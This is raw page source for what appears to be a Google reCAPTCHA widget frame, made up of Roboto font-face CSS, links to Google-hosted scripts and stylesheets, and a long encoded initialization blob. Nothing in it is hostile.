  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="Xcxl3dZp2j7o5PZ-ySAuxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="Xcxl3dZp2j7o5PZ-ySAuxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xcxl3dZp2j7o5PZ-ySAuxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22AcOiJzAcCGUnWMOZOQYMegPDtkVBw5lUcRdfTcO/U33Cs2l3w6B7w4JPaHpaw6rCgMKgbW5owplZw4Vxw4LDqBPDvVvDvMKCZgrCp0/[base64]/CngjCm3RUXAQ4w7fCgSYTwr/Cj8O/[base64]/[base64]/Cp8O4woQFOsKUcynCnsKNwonDuXhHFcKAIhPDrGbCtcOVNnsww6d6DcO7wq/[base64]/DlhXCsMOOAVDCk8K8QknDv8OPw78xTsOPw5zCt2XDhMOVLMKla8ORwr7DoW/[base64]/ClnrClsKfw5NwesO6Jn1SwoLCi8Oew5MewqzDocO8CsOIOB0MwoxLfi4AwoBww6fCiBXDoXDCrcKiwqvCocKpSDfCn8KvDXkXw4TCoDtQwqkjZXAdw4jDv8KUw4/Dm8KyIcKFwrzCqcKkR8OPYMKzGcOdwqt/eMK6OsOMCcO8NTzDrynClDXCuMOSLUTClcKjIwjDvsOaFcKKbMKdGsO7wr/DtDTDpsOPwpIuDsK8VsOYBGIuI8O7w4PCmMOnw74/wqHCpjrChMOpFC7DucKcVkAmwqrCnsKHwrg4wqTCmTzCrMOaw7kCwrXCuMKkLcK3w546YkgYVmrDqsKDRsKKwrTCmivDpsKOwqfDoMK/wozDhHYUMBzDjw7CvF9bJjBOw7EdeMOAM1t2w7bCvDHDhE3CgMKfJMKBwroydcOdwojCmETDniwmw5jCj8KlXlkbwpzDvX9VJMKxEHPCnMKlB8Oow5g3woEbw5kAw6rDqhTCu8KXw5Z7w7jCr8K6w6FEWxzCvB7Cj8Osw7Npw5vCiEnClcO/wo7Ckx93dMK6wrFTw7M/w5tsTn3DtVlkWwPCmMOhwrTCjmlOwo4Sw7QBwo/ChsOVX8K7HkHDsMOaw7zDtcOxDcK9RSjDoxNuf8KHI1BGw6vDq37DjsOxwqtKLTcHw4wmw4zCmsOywq/DocKXw5oRAsOPw4lpwqnDpMOcA8KOwpctclbCny7CusOPwrLDgQQpwopFfMOmwpzDgMKGdcOMw6h3w6fCk3MCMxciXl0kOnTCmMOYwp5OfFDDk8OzLx7CkGZgwr/DpsKrwqTDs8KebTBFdSFaP3UWQmvDjMO3CDEtwqDDtCDDssOuN39Mw7ALw5FzwpvCqsOKw7dZZB5yCMOEIw0cw5UJV8KYOz/ClMK3w5xWwpbDssOzZ8KYw6rCsFLCgEpnwqzDhsO/w6vDrnbDkMOdwpPCgcOhFsKcGsOqbsOFwrXDsMOLPsKvwq/DmMOYw4sUGQPCsSPCo1h/w6IwCsOIwqF+LcONw6krXcKoGMO6wpQVw5VgciXCv8KYZG3Dmi7CsSLCi8KeaMO8wpAawq/DqzlmHEwPw6FFwo8gSsKmUEvDo15II3DCtsKZwohnGsKCVcKmwoIncMO0w5VGO3xZwr7DncKHHH/Dn8OFwpnDosKuUTd/wrBkNTNCGy/DkARBe2V6woLDgGA9W3x8dcObw6fDk8KrwrvCoVxdEQfClsODecKQOcO2w73CmhUuw743alXDpXQew5bDmzkQw57CjijCt8OYD8K5w5AzwoFZwrsaw5FawoFxwqXCuT8cD8KSTcOuHy7Ci2XCihksbzhWwqsdw5ILw6B2w7lkw6LCtsKbAcK5wr/Drgtow7tpwqbCkjt3w4gfw4DDrsOSERrDgkMUPcO1wrZLw689w6LCqFLDn8Kow7w+BUtUwr4rw5lSwp0xX1wzw4bDo8OFSsO3w77Cm1kWwqMVcDQuw6rCgsKEw6JAw7rDsyclw7XDrSl4dMOrQsOiw7/[base64]/CpG54eMOrIMK+Sl0Gw6/[base64]/EsKTw4NZwphANSnCsyI3woPDmU0Iw4Izw7LCgk44UnzCisOww4lCLcOQwrnDiHjDpsOSwpnDgMOdasOWw67CskIcwqBqVMKww7jDq8OcGzssw7TDg3XCu8OMGVfDuMK7wqfDl8OIw63CnkXDp8K5wpnCo2Q6RGgMcRZXJMKVImEmYyR/CgDDozXDnFkpw6zDiQtnHMOww4dCwpzCgwHDkBfDgsKjwrI7NE0yQcOZSh/[base64]/[base64]/DncKVV8ODN8OIJhtxB8KZw73Cgl1dw6bCp1JuwpFEw7HCsBx0asKvPMK4ecOtdcOTw54lCcOlBSzDkcOpN8K5w7cMcVvDncKjw6vDuXrDoHUNbGpxHGgpwpHDuh7DpBrDusOxAXPDsSHDk2zChFfCr8K1wr4Rw6c5c34qwoLCtHw6w4zDhcOJwqLDqAEIwp/DtC82enoMw4Iuf8O1wrXDtWvCh1HDkMOVwrQGwph9SMOvw7DCuD8WwrxUIXM0wrhoKAQQZ0BGwplHdMK8LMKEQ1sDUMKxShfCql3CqD3CicK3wqPCjcO8wq94w4RtdsO5aMOaJQYfwrxpwqNyDxHDlcOaN1J9w47CjmzDrSzDkh7CmkvCpMOewp5ww7Jxw5JoMTvCiH/Drw/DlsOzTTQfdsOUX0YZVgXDnVo1CTbCrCNZH8O/w54gQAJKfDzDgsOGBVBlw73CtzLDpcOrw5ApTDTDqsKSJinDiysWTsK5Tkccw7rDu0PDj8KZw4pyw4AdMMOpb17CuMKywp5PelzDgcKASQfDksKxeMOCwrjCuzoGwqTCi0Bkw4wiEMOtKxDDgU/DpA7CmcKMNsOawoMNfcO+H8OkLsOYGcKCY3zCkgRAEsKPRsK9SC1wwpDDpcOcw5wQJcOGb3nDpsO5wrrCrFAdWcOqwoxqwq0/[base64]/[base64]/CkMKELxhQRCMwwo06NwI4XMOzQHhVCk4UDAh+J8KCb8KtD8OfbcKEw6UdRcOQI8OSLh3DqcODWgTCtzrCn8OyZ8ObDFZIHcO7dUrCocKZVMOBw4Ioe8O/OxvChmAoGsKtwrTDkQ7DgMKEN3McFU/DnRB0w5MYdsKNw6jDvWpGwrUywoLDuD7Cnn3CoWDDiMKIwrAPZMK+AsKgw7BVwp7DijnDk8K/w6rDn8O3DsKlfMOFAD4vwqXCmTjChwnDklx/w5hGw4zCl8ODw5tDDsOTdcOQw6XDhsKGQsK1wrTCrnDCh3DCpzfDlUBfw58MZ8Kpw71jf1AkwqHDi25hWBzCmy/CtsO2ZE1uw5vCoyTDn2ttw75HwoXCscKMwqd6UcKhOMKTdMObw74xwojCrAc0OMK2R8KHw7/Cl8O1wpTDrsKJLcK1w7LCo8KQw5XCpMKUwrsEw5J5Ey4YYMO2w4XCnsO7QWxwGQFFw4YZRzPCk8KIYcOSw4TCusK0w7zDrMOrQMO5IynCpsKJEMOIVgDDrcKrwoQpwpfDg8KKw4rDgQ7DllDDlcKpGjnDjULClFp7wozDocOJw4gAw63CtcKNPcOiwrvDisKgw6x/[base64]/CksKGb8OjwoBYAsK1wq3DqsKOw5Qkw5DDlcOUw6zDtsKkeMKJZy/CksKew4zCmAvDry3DrMKMwrzDpmZQwqUyw696wrDDlMO/WARKcFDDgsKKDgPClMKfw7PDgF4Sw7rDsFPDlcKUwq3CmFDCgDA4GUYJworDq3LComRZCsO+woY9RRLDnj4wY8KYw6nDk0F/wq7Cv8O2NzvDl0bDp8KTa8OaMXnChsOhEjQcZGIafkhxwpDCiC7CrTF1w5jChwDCr2Z0JMKmwobDiR7DmiADw6rCnMOoPBLDpMOVR8OOP3shbTnDggZewq8owqnDgUfDlxYyw7vDmMOyf8KdEcKJwqrDm8O5wr4tIcOrLsO0By3CjlvDjkc4VxbClMK1w54/NWkhw7zDlC1rdgzCmn0nG8KNBH9Uw5XCqC/[base64]/[base64]/Cvk1QDMKbwrzCh8OwwrLCoh/CjEoJfmIwBUtvd1HDim7ClsKcwpzCkcKtF8OawqvDg8Ome3vDo3PDin7DlcORJ8OEwpLDv8Kyw7bCvcOhAjtvwp1VwpzDhGp0wrjCg8O5w6YUw4BIwpXCg8K5WTTDrw3DicOZwpl1w54XacKJw5zCn1DDg8O/[base64]/f8KhwqFiw7wxwqXDv8O8TTo2JkXCkMOHw7rCuUPDqsOgb8KyDMOmARzCrsKtTMOXHMKgfgTDkQw+d13CpsOLNMKnwrHChsK5McKVw7Myw647wqbCiV9PcR/CumnCijhbTMODecKXD8OwGsKYFcKKwp4Cw73Dkw/CsMOeX8OIwrzCg2jCoMOnwpYgckwSw6U9wpnChy/ChT3DuBgcZcONEcOWw69DOMKBwqNBT0vCpnR0wo/Cs3TDslwneTDDncKETMKgYcKgw4IMw6NeOsOWAT8HwoTDrsKLwrHCoMK5aG4OIMK6dcK4w4zCjMKTNcKeFcK2wq5+OcOgQMObfsO9HsOCHcO7worDoUU0wpFbLsKrXyZfO8KjwqLCkibCqg4+w4bCrUDDgcKOwp7Ds3LCrsOswq/Cs8KtYsO4SCfDv8OMBcKLLSRIYkF4Ui/Cs2Yew7zCo2rCv0zClsOkVMOveRRbd1HDkMKRw5MQBSDCpMOgwqzDgcKVw6kvKcKWwoJGUsO9GcOdRcOsw5bDu8KsDkXCviRLNlgAw4Q/QMOlYQxjQcO5wpTCscOwwr1YOMOIw7vDuyohwoLDmcO7w7jDhMKmwrlrw6XClFXDtUzClsKVwrDCjcK7wrzChcOswqTCqsK3fnlRPMKIw5FGwrEGRmnClCHCjsKkwpPDnMOvHcOBwobCocObWFQ3ZVIzUsK4EMOYw4TDgDvCjBAAwonCl8KzwoTDmWbDlXDDjl7Cjl/[base64]/[base64]/[base64]/wr4mMMO+XwPCnmRzekRUwrJHbcONe8KRw4gUw7V0FcObAy40wql0w5/CicKoBmt6w6nCj8KlwqLDmsObOljDnCQxw5DDiQoBYMOYFF0ATFbDgRfCuhRmw5ItM3NFwo9ZW8OnbT1Vw7jDvBvDuMKww5oywonDq8KBwpHCvyBGFMKwwofCqMK3b8KlRSvCgwrCtEnDucONbcKkw441wo7Dhg4/woxtwqfCiWY6w5/[base64]/DiDTCqcOuM8OQJBfCusKiw4Uqwrk7wqrDnHUIwrPDjT7Cs8Kxwq5vFAUnw5kRwrnCicOhJSHDjz/DqsOsX8OoXDZNwqHDrSHDnn0qcMOBw4oMb8OBfG5GwoI3fsOnesK+e8OeLmk7wp92wp3DtcO2wqPDvsOuwrZOwrzDr8KQHMOTTMOhEFHDrErDtWXCmFYiwpnDjsONw4kwwrbCpMKCNcO/wrR8w6vCisK4w7/DsMObwobCoHbDjy/Dk1dnKMK6LsOrdAd7w5pNwpttwq/Dj8OiKFrDr0lMHMKiGiHDrUM+IsKew5rDnMOvw47Dj8KAHXDCusKmwpAGw6bDqXLDki8fwr/Dnl8AwonCs8K6UsKpwrnCjMK+Sx9jwojCqFViFMOGwqtRYMOIwo5Dfn1tecKXW8KqWUrDii5fwrx8w6zDkcKswqo8a8O7w6bCg8Ocwo/DhnDDpGtzwpvCicKCwpbDhcOYU8KPwoMiIG5HbMO0w4/[base64]/IsK3w5LCoATCvsKoY8KwQcOwwotqwpJcAiMuwprCmWfCmMOfKcKFw4V8woAFLcO6wrJ4wqnDmT5kHDMgY25tw6NxJcKww6Mvw53DpMO2w7c5woDCpXzCjMKFw5rClxTDsgMFw5kSdnXDg0pmw4PDiFHDnwnCmMOYw5/Di8K8IMOHwrllwp5vfH9vHy5qw6Qaw4bDkAfCk8K8wrbCrsOmw5fDsMKnKGREPzAWBVZlD03DvMKSwqElw4RWGMKXZMORw4XCm8KlAcOxwpPCrXEmN8OtI0jDnnUMw7nDiQbCmCMdUMOrw5ciw5/[base64]/CkMOJw5Iqw5Zhw4o2IsOVecKQw6Acw7DCj3bCisKmwpvClMOOKDcaw643X8KCK8KoXsKcNMOncTjDtyARwrfDtcO5wq/CuhRbSMK9DGM1WcOQw79awodeF0HDlBZzw6t7w5HCtsKLw7YEL8OVwqbCl8OdAU3ChsO8w688w4NOw4IwIsKMw55ow7tbGwfCoT7CnsKVwr8Nw70hw4/Cp8KCJcKPdzjCpcOFJsObfjnCssKuUwbDmlJ2WzHDgDfDqw4IbsOxN8KCw77DjsKAS8OpwoEfw6ldEVECw5YPw5rCgMK2WcOBw7plwqMZH8K1woPCr8OWwoESP8KEw4VowrPCsB/CoMOzw7jDhsO8w55OJ8Odb8KTwq3DqQDCh8KwwrQ1OAkEVUvDrsO/[base64]/CmBNoB8OawrdMSj7DusOKwp7Dn8Oow4bCtsOQXcOUSsOiTsONbMOQwpoGdcKKWwMewr3DsG/DrcKxZ8O7w7QAVMOQbcOHw7xww507w5zCg8K7Hg7DjSXCjTg5wqnCiH/DtMO/Z8Ogwp8fKMKQPilrw7IdfsOOKB8fB2lOwrXCrcKOw4nDnWAAcsKwwohPFWTDshATdcOdXsKFwooRwoFvwrJgw6fDusOIAcO3f8Oiwr3Dg0zCi3IEwpPCtcKYDsODSsOxecOOZ8OxAMK9b8ObJSx8WcOGJgQ2B1w0woo+NsOYwojCosOdwpnDjk7Dn2/Dq8OXcsObRl9zw5Q+PxIpGMKuw6VWLcOYw5nCo8O5alc6a8KowpzClXdbwqHCtgbCvyIEw603Fj8Dw6LDtW4ceWPCtxBuw63CqBnCjnsJw5IyFcOPwprCvx/DjsKYw68JwqrCmRZJwogWVsO4fMKBSMKucEjDpjx0CFYGP8OZPyYtwqjClUDDncKew5vCtcKGTwAUw4gCw4tKeWApw77DhxDCjsO1Kl7CnBjCoWbCksK7M08tOFYFwrXCssKoLcK7wpHDjcKbEcK6IMOMZyfDrMOoAB/DoMOGGQoyw5Y/Vj0+wqZawpUdIcOwwpYjw4vCmsOJw4MNMU3Cpnh2FGzDlnnDpsKFw6bCgMOJIsOOw6jDqhJvwoJJY8Kgw6poZVHCs8KdVMKGwoYmwo90QnA1F8Oow5vDnMO3dsK/[base64]/[base64]/[base64]/cWsTwp7CiW3Dgk/CqsOQw5PDnsKNbUfDny/CusOkw5jCj8KgwrU8VxnCuQkzPBLCqsOpNlPCh3HCgcOGw67Dom87Kj5Cw5zCskjCgClhC3lAw57DiCdpeC5FKcOedcOJCljCjMKqYsK4w7cFbTdHwpbCiMKGKsKdAnlVNMOywrHCtizCkXwDwpTDo8ORwq/CqsOtw6vCiMKHwoZ9w4TCmcK0esKqwrTCvgkjwo0mUijDv8K/[base64]/BlNNwpjDiSQzO8Kzw6jCj2kGAG3ChSRwwolxDsK7JDPCgcO2DsK3TDh0MxYYPsK1Ei3ClsOVw6oiEiEjwp/CvldPwojDrMKGcB5JdCIMwpdkwq/ClsOYw6nCoifDncO5IsOjwr3ClCXDj1DDrBBCcsOzaS3DncKocMOEwolmwrnChDzCsMO/wp1jw7JbwpDCgG5YV8K/AFUXwql2w7cQwqXDsiwLd8KRw4xpwqjDhcOfw6rClDELNHPDi8K6w5A+wqvCrSBhVsOSKcKvw7lTw5ooYFvDp8OGwqTDjxJZw4PCsmMww43Do2s/wrrDpVxIwpNDHzXClWLDtMKZwqrCrMKrwqxNw4nCusOeYWXDi8OUUcKlwr5TwokDw7vCiRUowrYrwqDDkxQRw7fDgMO0w7lcAHrCq2VLw6/DkUzDvXXDr8KNEsK5LcK/[base64]/DtsKEUsKmw5fCscKKFS3CvsKjXSPDt8KKJwM4H8K6SsKlwqTDpgrDu8Khw5TDj8Ouwo7DtV1qAiwKw5YRezTCgsK8w4suw4g/w7c7wrbDqMKHISAiwr5Fw7fCtDvDn8OcLcOMOsO7wrzDtsKXbUMgwp4gXDQBCsKOwp/CnyrDlsKYwosKSsKnIxMiw7DDnn7DvxfChkXCisOZwrptUMOowoTDqsK0a8Kqwp9Bw6TClEvDtsO6V8Kmwo0nwrlpfX88wqTClMOGSEZswrhFw6/DukkDw555S2Q0wq0Cw6XDr8KBP2RvbTbDm8O/wqFHWsKkwqnDh8OUGcOgccOpFMKlJBHChsKow4rDr8OPMlAsU0nCjlhmworCtCLChcOiOsKVLMK+cktwecKzw7TCkMKiw41yJcOLT8Kvc8O8FcOCwplowpkgwq/CoE0NwrnDrnBFwrLCt241w6jDkU4jUiZqZMKYwqcKB8KLJsK0ZsOzK8OFYDMCwotiMjPDjcK5wq3Dj3jCinATw5pxNcO/BsK+w7LDqXFjVsOQw57CnhRAw7rDkMOCwpZuwprCi8K6BBXCqcOKS1sZw7PDh8Knw4liwp4Gw7DClRldwprCg1ZwwrLDoMOAP8K0w513VMKew6pHw5Aqw4nCjsOFw4hxB8OTw6XCmcKKw4dzwqTCmMK9w4LDlGzDiDMRSD/[base64]/ClsO/wr9kw5vCrMOVw4sYPlzDrVDCmhc0w50AwrYCFh49w7d8UhzDuwcuw4rDjMKJUjxawqR3w5M0wrTDuALCih7CrMOfw73DtMKNBytKScKfwrbDuSjDl2o2NsOVTMOJwopXNsO9w4LCgsO8woHDsMO1FgZQcxXDlFjCtMONwp/[base64]/Dg0ZcDcKIw4wew6vCt8KzTDBDIHEdM8Ouw5XDqsOjw4fDr1hIwqVoc1HCj8OKS1jDvMO0w6E5AcO/w7DCpkQnQcKNNVTDqgrCvcKZSBJyw7BEHVrCqRoawoTCvwDCkE5dwoJuw7bDrlpTB8O5W8Otwoouw5onwoMpwqjCj8KOwq/Cux/DnsOzSyTDsMOJDcKsa0jDjAIhwpMjKsKBw7zClsO+w7FrwrNNwpEUSBXDmWXCuCMMw4/Dj8OlNsO4YntrwogGwpPCjsKrwobCqMKNw47CusKQwqtaw4RhAAYPwpwTaMOVw67DjA1BHhQKU8OmworDicODH2jDmmTDjC5OGsKnw63Ds8Kawr/[base64]/YhQOaMK5OsK+UMKHw67Ch8OtaMKrX8Owwoc4dUvCu8K/wr/ClcOcw50kw4PCtBFgKcOXMxrCrcOzdi5Kwrl1wpduWMKDw58uw59Cwq3CmR/DtMKFBcOxwpZPwoE4w5XDvCQuw73Dl13CncOiw4d9cnlMwqPDkjxzwqBxPsK5w7zCr1g9w5jDgMKJFcKrB2PCpCrCsUpqwodywrkWC8OGfkpcworCrMO8wpfDhcO/woLDvMOhJcKrZ8Kdwr7CqsKRwprCrsKuKcOcwqgbwqpAQcO6w77Ch8Ozw4HDlcKhw5bCqAluwonCtHlXEDPCqzXCgAkvwozCs8ObecKLwrXDqMKZw7stf3XCnRXCvMKLwrbDpxkLwqNZfMOPw77CoMKMw7jClMKFDcKNBcKcw7DDqsO3w6fCqS/Ch2dvw7/[base64]/DmMKJQsKlcXPDhTEXYMOPw7rCvAzDhsO2V0s3wqkmwrE0wpZwM1s+wo1Sw6LDlkl6XcOQQMK3wqJDb2kgHm7CpjggwrjDlk3DgMOfLX3DhMOsAcOawo7DlcORC8O9KcOtJCLCkcOHL3Fdw7JnB8KAEcOBwp/[base64]/Cu8O2QHRTw43CgiXCqmUmwqsuwqc0wqXDlcOcwoIvw5/Ct8Kzw7/DoD3DhGLDpGtqwqF6YHTCvMOJwpXDscObwpbDn8OMS8KIWcOlw6bCp23ClcKXwpxuwqXCsHpdw7jDucK/Ez4HwqzCvw7DmA/[base64]/DjsK1woBMw5ZOw77CiyJpVlXDkcOCw5vCthdXScOsw5zCm8KIOwLCpcOLwqAKSsOQwoQ5HsKpwooRFsKYCgXDvMK/ecKabw7CvDhEwod2SFvCkMOZwoTDrMO9w4nDsMOvaBEowoLCjsKfwqUZcivDlsK1aGnDrcO4VxPDu8KHw4RXUsODf8OXwo8xQCzClMOsw6PCpR3Ch8KCwonCvFbDs8ONwrsBTgRpLF1wwr7Cq8OoY2zDnw8FCsK2w7B/w40fw7lbN3LCl8OOPmjCssKVE8OIw4LDqx9Ow4rCjkBdwpJBwpbDpQnDisOAwqFCGcKUwq/DoMOPw7rClMKUwoRCPTTCowdefsKtwrDCtcKVwrDDuMK+w4DDlMKrKcOeG1DCssKrw78FUGthesO2PnDDhsK/wozCh8OUYsK8wrHCkU7Dj8KLwqvDkUh8wpjCp8KlOcKPaMOIQHFBF8K0MiJbMADCmUlxwqpwZQdyLcOnw4PDp1XDqUPDisOFJMOJasOGwqbCtMKvwpnCtSxKw5Bow7cNZnkKwrTDhcKSPW4RVcOdwqJ/bsKvwqvCjRLDnMKON8KHbsKwfsKFT8Ofw7J/[base64]/wqvDp8OvwqnDkcOiGsKWJiEbUVNVU8KFw7ZBw7Mfw5cXwr3CgRZ7eXp+McKaG8K7eg/[base64]/[base64]/[base64]/fSt9SsOlw4BIwqjDnHHDu8KOK8O/cMOqR1ZMwqtgdmZGD3lbwrEAw5DDs8KuCMKqwonDhEHCp8OQDMOrw5RFw6Uew4kkXFh+QCPDlDdgXsKxwq5OQgTDkMOhUmtBw5tTZMOkMMOCRAMlw4U/AcOAw6rChcKYek7CpsKcLy0GwpJ2RS4DecKowqnCkHJRCsOUw7jDo8KTwobDgivCiMK4w6/DmsOiIMOJwqXCqsKaLcKAwr/CssOkw7hYGsOcwpgcwpnDkyppw60xw50Iw5MPHSPDrh8Ow4tNZcOjc8KcIMKDwrF0T8KydcKDw7/[base64]/DnMKCUUnDoVwifMOdw5kIa0rCs1/Du8K5w53DqxjCsMKww49twofDnS5BB3coKFV0w5Y+w6rCgDzCqCPDsGp+w5k7dGMLIyjDgMO0LMKsw6cHDwtEeEjDlcKOSRw7bmdxacKMXsKgFQBCQSTDucONcMKjEkMmeixRAwkWwr/Di25JDMKywqjCjijChFRVw4AGwqsLHFUaw7XCp1jDl3bDpsK/wpdiw4EMOMO3w5ctw6/DoMK2Z1HDhMOKZMKfG8KHw7bDjcONw4XCohPDjzNWFzfCgHxKDULCqcOnw60zwo3DjsOlwqrDgEwUwrITOnzDmCtnwrvDpTzDrWIkwrTDjnHDgRjCiMKTw4oCD8O+K8KVw5rDlMK5X0QGw7nDn8OyKhU1MsO7SgnDohIKw7TCo2IDY8OfwopVCjjDrX5qw5/[base64]/asKQCMOXw5FWw67ChMKew6QIacO5wpfDswh8wrDClsOtB8KRw7EfK8OTecKyXMORScO/wp3CqmrCscO/[base64]/[base64]/DvnPCtMOyesO3w68/fMOew7TDmkDCkAfCmRzDu8KOIhwlwrtFw5/Cv3zDuzAYw5dtJS4vVcKULMOmw7zCpsOrcXXDkMKtccOzwokND8Kvw5Etw5/DtSIcScKNJxVMa8OhwpFpw7HCqyTDlXwmK3bDv8KawpgiwqnChELClsKuwr8Jw5NnIzHCqhNQwo/DqsKtEMK2w75Bw6RNZsOXU3IMw6TCoQfCucO3w6I3WGglfAHClGDCriAzwozDmwHCocOSQ3/CrcKJS3jCrcKNFx5jwrLDvMOZwofDocOgPHELSsKbw6gNMhNWwqgkAsK3KcKkw75WQ8KoIjU5XcK9EMKTw5rCssO/[base64]/DqVjCoMOLwrXCsMOQwrBOIyHCu0kiw7bCsMO2wpEMwpcgwo7DmkPDpVLCpcOca8K8w7I9fAVqX8OMfMKeSBBzcl9IY8OQOsO/T8Ofw7lpC0FSwrHCqsOpf8OPAMOdwo7Cm8KVw7/CuBHDvGcHd8OaXsKAMMOkE8OWB8Kcw4RmwrxWw4jDl8OqegVhcMK+w4zCm3HDvUNJOsKyQwYCFxLDoGAdQ2jDlSTDpMKQw5fCigJGwqDCjXgnHnlpUsO4wqI3w5Raw7kDNmrCrQUYwpJFOFjCqBDDqxTDqsOmw7jCqyJ0CsOdwq/DlsKTJWIIT35Owo4US8OVwq7CpENFwqZ6EBc1w7d4wp3CnyMsTDcSw7R/c8OuKsKLwpzDpcKxw5J9w4XCslXDoMO3wp0SfMKTwoopwrpFGnwKwqIAWcKFIDLDj8O8IMOwdMKbI8O6HMKtalTDvMK/DMO+w7RmJgkQw4jCq2/DswvDucOiISrDnUUnwo9hFsKGwoM+w4VFYMKxb8OkExskNw0hw401w5nDjT/[base64]/wrvCiHw8wqcEUMOKw5EawoA6w6HCjCFww4txwqvDumlKIcKtO8OEHmjDjUFKVMO4wppIwp7CgzxKwp5OwrA1fMK5w6lgwpTDusK9wo8TbW3Ci27Ch8Owa0rCncK5OnbCicOFwpw/[base64]/DkBhZdibCqMOrw78PwpouExZTLsOVwpDDvHnDnMOeTsK1RMOcJ8OnYUjCjsOFw5nDkHUEw4LDoMKBwprDiRR7wpjCj8K9wpAWw5N/w7vCrVYCFEfCjMKXXcOVw69Fw4zDgRXDskoew6dpw5vCpz/[base64]/DpcK9w5DCtG9sw5Zew4A3S8K+wo3DkADDtmESX3swwqPDpGfDlAXCvlArwoHCn3XDr2MLwqoRw4/DmEPDo8KOJcOQwqbDtcOcwrE3HDpfw4tFD8OvwozDsWfClcKaw40tw6LCm8Kvw43CvT5DwozDiTl6PsOZFT9ywqLDucOGw6jDlmphVMOKHsO6w4R0QcOba1x+wqkxT8OMw5JtwoFCw5/[base64]/[base64]/wqTCssOqWsOWHjfDn1nCiw8CwpZwWz3Ch8Ogw7s9f0zDjT/Dp8KqF2PDrMKwJDNcKcKzCTBnwpvDmsO3BUsOw55XbC4Ow6seGg3DkMKvwpkCHcOrwoTCgcOiIiPCosOEw7fDiTvDs8Odw50Xw50yL2nDlsKXB8Oaex7CocKUDFjCssKgw4Z7dEUTwrUdPXFbTsK6wolbwozCjsOAw5hQDh/